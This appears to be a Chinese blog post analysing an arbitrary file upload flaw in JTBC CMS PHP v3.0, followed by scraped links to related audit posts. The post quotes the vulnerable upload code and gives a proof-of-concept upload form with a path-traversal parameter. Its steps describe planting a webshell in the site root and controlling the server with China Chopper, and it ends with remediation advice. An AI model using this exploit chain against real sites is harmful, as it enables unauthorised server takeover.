【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析

0x00 环境准备

JTBC(CMS)官网:http://www.jtbc.cn

网站源码版本:JTBC_CMS_PHP(3.0) 企业版

程序源码下载:http://download.jtbc.cn/php/3.0/PHP_JTBC_CMS.C.zip

测试网站首页:

0x01 代码分析

1、漏洞文件位置:/console/file/common/incfiles/manage.inc.php 第212-241行:

- public static function moduleActionAddFile()

- {

- $tmpstr = '';

- $status = 0;

- $message = '';

- $path = base::getString(request::get('path'));

- $pathRoot = smart::getActualRoute('./');

- $account = self::account();

- if (!$account -> checkPopedom(self::getPara('genre'), 'add'))

- 10. {

- 11. $message = tpl::take('::console.text-tips-error-403', 'lng');

- 12. }

- 13. else

- 14. {

- 15. if (is_dir($path))

- 16. {

- 17. $myPath = base::getLRStr($path, $pathRoot, 'rightr');

- 18. $filename = @$_FILES['file']['name'];

- 19. $tmp_filename = @$_FILES['file']['tmp_name'];

- 20. $newfilepath = $path . self::ppSetFolderAndFileName($filename);

- 21. if (move_uploaded_file($tmp_filename, $newfilepath))

- 22. {

- 23. $status = 1;

- 24. $account -> creatAutoLog('manage.log-addfile-1', array('path' => $myPath . $filename));

- 25. }

- 26. }

- 27. }

- 28. $tmpstr = self::formatMsgResult($status, $message);

- 29. return $tmpstr;

30. }

这段代码中,获取path参数,拼接成完整路径,然后将文件上传到服务器。

并没有对文件类型进行过滤,导致程序在实现上存在任意文件上传漏洞,攻击者可以通过上传脚本木马,控制服务器权限。

0x02 漏洞利用



1、登录网站后台,然后构造Form表单:

- <form enctype="multipart/form-data" action="http://127.0.0.1/console/file/manage.php?type=action&action=addfile&path=../.././" method="post">

- Upload a new file:<br>

- <input type="file" name="file" size="50"><br>

- <input type="submit" value="Upload">

- </form>

2、成功上传脚本木马到网站根目录,且文件名未进行重命名



3、通过url访问脚本木马地址,执行脚本代码



4、通过菜刀连接,成功控制网站服务器

0x03 修复建议

1、通过白名单限制上传文件后缀

2、禁止上传目录脚本执行权限。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析的更多相关文章

- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

- phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧. 中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发 ...

- 【代码审计】BootCMS v1.1.3 文件上传漏洞分析

0x00 环境准备 BootCMS官网:http://www.kilofox.net 网站源码版本:BootCMS v1.1.3 发布日期:2016年10月17日 程序源码下载:http://w ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件删除漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

- [转]UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

随机推荐

- DBExportDoc V1.0 For MySQL

win7系统下或者64位系统下,安装完mysql-connector-odbc驱动后,直接进入:管理工具--数据源(ODBC),点击添加不显示该驱动,该问题解决如下:进入dos命令行,输入:C:\Us ...

- Linux epoll版定时器

#ifndef __MYTIMER_H_ #define __MYTIMER_H_ /*************** 高并发场景下的定时器 *****************/ //定时器回调函数 t ...

- SSh on Ubuntu

ssh程序分为有客户端程序openssh-client和服务端程序openssh-server.如果需要ssh登陆到别的电脑,需要安装openssh-client,该程序Ubuntu是默认安装的.而如 ...

- Ogre 监听类与渲染流程

Ogre中有许多监听类,我们可以简单理解成C#中的事件,这些类作用都不小,说大点可能改变流程,说小点修改参数等,下面列举一些常用的监听类. FrameListener:由Ogre中的Root负责维护, ...

- 一个完整的SAP RFC调用接口封装

因为经常需要访问sap操作数据,就封装了一个类方便调用,运行条件需要安装sap客户端,在sap客户端安装之后会带有一个com接口,本接口就通过这个com访问sap,因为com的后期绑定问题故使用了vb ...

- 【转】【Python】装饰器

1.闭包 >>> def outer(): ... x = 1 ... def inner(): ... ... return inner >>> foo = ou ...

- Solr系列六:solr搜索详解优化查询结果(分面搜索、搜索结果高亮、查询建议、折叠展开结果、结果分组、其他搜索特性介绍)

一.分面搜索 1. 什么是分面搜索? 分面搜索:在搜索结果的基础上进行按指定维度的统计,以展示搜索结果的另一面信息.类似于SQL语句的group by 分面搜索的示例: http://localhos ...

- Lucene系列六:Lucene搜索详解(Lucene搜索流程详解、搜索核心API详解、基本查询详解、QueryParser详解)

一.搜索流程详解 1. 先看一下Lucene的架构图 由图可知搜索的过程如下: 用户输入搜索的关键字.对关键字进行分词.根据分词结果去索引库里面找到对应的文章id.根据文章id找到对应的文章 2. L ...

- e740. 向标签中加入一个图标

This example creates a JLabel component with an icon. // Fetch icon Icon icon = new ImageIcon(" ...

- Swing AWT一套新的图形界面系统

Swing 是在AWT的基础上构建的一套新的图形界面系统,它提供了AWT 所能够提供的所有功能,并且用纯粹的Java代码对AWT 的功能进行了大幅度的扩充. 例如说并不是所有的操作系统都提供了对树形控 ...